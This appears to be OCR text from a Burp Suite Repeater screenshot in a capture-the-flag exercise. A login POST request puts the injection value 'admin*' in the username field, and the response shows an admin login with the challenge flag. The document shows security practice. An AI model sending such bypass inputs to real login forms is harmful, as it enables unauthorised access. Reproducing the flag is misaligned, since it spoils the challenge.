 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 64.227.171.211:3000
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://64.227.171.211:3000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://64.227.171.211:3000/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=admin*&password=a
Search
Response
Pretty Raw Hex Render
Login
Username:
Password:
Login
Welcome admin! Flag: SPL{27ff7dc84296b8bbec0bf9797df03a12}